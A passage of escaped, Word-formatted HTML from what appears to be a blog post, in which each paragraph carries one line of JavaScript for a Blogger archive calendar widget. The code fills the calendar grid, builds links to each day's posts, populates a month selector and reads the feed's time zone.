face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eul.appendChild(li);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EcalDis.appendChild(ul);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nval1 = parseInt(calDay, 10)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nvalxx = parseInt(calMonth, 10);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nval2 = valxx - 1;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nval3 = parseInt(calYear, 10);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nfirstCalDay = new Date(val3,val2,1);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nval0 = firstCalDay.getDay();\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EstartIndex\n= val0 + 1;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\ndayCount = 1;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efor\n(x =1; x \u0026lt; 38; x++){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\ncell = document.getElementById('cell'+x);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif( x\n\u0026lt; startIndex){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecell.innerHTML\n= ' ';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecell.className\n= 'firstCell';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif( x\n\u0026gt;= startIndex){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecell.innerHTML\n= dayCount;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecell.className\n= 'filledCell';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efor(p\n= 0; p \u0026lt; fillDate.length; p++){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif(dayCount\n== fillDate[p]){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif(fillDate[p].length\n== 1){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EfillURL\n= '0'+fillDate[p];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eelse\n{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EfillURL\n= fillDate[p];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecell.className\n= 'highlightCell';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecell.innerHTML\n= '\u0026lt;a href=\"\/search?updated-max='+calYear+'-'+callmth+'-'+fillURL+'T23%3A59%3A59'+timeOffset+'\u0026amp;updated-min='+calYear+'-'+callmth+'-'+fillURL+'T00%3A00%3A00'+timeOffset+'\"\ntitle=\"'+fillTitles[fillDate[p]].replace(\/\"\/g,'\\'')+'\"\u0026gt;'+dayCount+'\u0026lt;\/a\u0026gt;';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif(\ndayCount \u0026gt; fill[valxx]){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecell.innerHTML\n= ' ';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecell.className\n= 'emptyCell';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EdayCount++;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EvisTotal\n= parseInt(startIndex) + parseInt(fill[valxx]) -1;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif(visTotal\n\u0026gt;35){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Edocument.getElementById('lastRow').style.display\n= '';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efunction\ninitCal(){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Edocument.getElementById('blogger_calendar').style.display\n= 'block';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nbcInit =\ndocument.getElementById('bloggerCalendarList').getElementsByTagName('a');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nbcCount =\ndocument.getElementById('bloggerCalendarList').getElementsByTagName('li');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Edocument.getElementById('bloggerCalendarList').style.display\n= 'none';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EcalHead\n= document.getElementById('bcHead');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etr =\ndocument.createElement('tr');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efor(t\n= 0; t \u0026lt; 7; t++){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eth =\ndocument.createElement('th');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eth.abbr\n= headDays[t];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Escope\n= 'col';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eth.title\n= headDays[t];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eth.innerHTML\n= headInitial[t];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etr.appendChild(th);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EcalHead.appendChild(tr);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efor\n(x = 0; x \u0026lt;bcInit.length;x++){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nstripYear= bcInit[x].href.split('_')[0].split('\/')[3];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nstripMonth = bcInit[x].href.split('_')[1];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcList.push(stripMonth\n+ ','+ stripYear + ',' + x);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcNav.push(bcInit[x].href);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar sel\n= document.createElement('select');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Esel.id\n= 'bcSelection';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Esel.onchange\n= function(){var cSend = this.options[this.selectedIndex].value.split(',');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EopenStatus();callArchive(cSend[0],cSend[1],cSend[2]);};\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eq =\n0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efor\n(r = 0; r \u0026lt;bcList.length; r++){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar selText\n= bcInit[r].innerHTML;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nselCount = bcCount[r].innerHTML.split('\u0026gt; (')[1];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nselValue = bcList[r];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Esel.options[q]\n= new Option(selText + ' ('+selCount,selValue);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eq++\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Edocument.getElementById('bcaption').appendChild(sel);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar m\n= bcList[0].split(',')[0];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar y\n= bcList[0].split(',')[1];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EcallArchive(m,y,'0');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efunction\ntimezoneSet(root){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nfeed = root.feed;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nupdated = feed.updated.$t;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nid = feed.id.$t;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcBlogId\n= id.split('blog-')[1];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EupLength\n= updated.length;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif(updated.charAt(upLength-1)\n== \"Z\"){timeOffset = \"+00:00\";}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eelse\n{timeOffset = updated.substring(upLength-6,upLength);}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EtimeOffset\n= encodeURIComponent(timeOffset);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" 